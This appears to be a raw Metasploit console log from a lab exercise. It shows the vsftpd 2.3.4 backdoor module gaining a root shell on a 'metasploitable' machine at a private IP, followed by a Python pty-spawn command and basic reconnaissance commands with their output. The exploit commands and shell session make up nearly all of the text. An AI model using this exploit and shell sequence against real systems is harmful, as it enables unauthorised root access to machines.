 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.225.134:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.225.134:21 - USER: 331 Please specify the password.
[+] 192.168.225.134:21 - Backdoor service has been spawned, handling...
[+] 192.168.225.134:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.225.134:6200) at 2020-09-30 07:58:56 -040
Home
id
uid=0(root) gid=0(root)
python -c 'import pty;pty.spawn("/bin/bash")'
root@metasploitable:/# date
date
Wed Sep 30 08:00:11 UTC 2020
root@metasploitable:/# ifconfig -a
ifconfig -a
eth0 Link encap:Ethernet HWaddr 08:00:27:c5:52:e9
inet addr:192.168.225.134 Bcast:192.168.255.255 Mask:255.255.0.0
inet6 addr: 2409:4065:d14:4611:a00:27ff:fec5:52e9/64 Scope:Global
inet6 addr: fe80::a00:27ff:fec5:52e9/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:30079 errors:0 dropped:0 overruns:0 frame:0
TX packets:26910 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5067070 (4.8 MB) TX bytes:2187721 (2.0 MB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:272 errors:0 dropped:0 overruns:0 frame:0
TX packets:272 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:108021 (105.4 KB) TX bytes:108021 (105.4 KB)
root@metasploitable:/#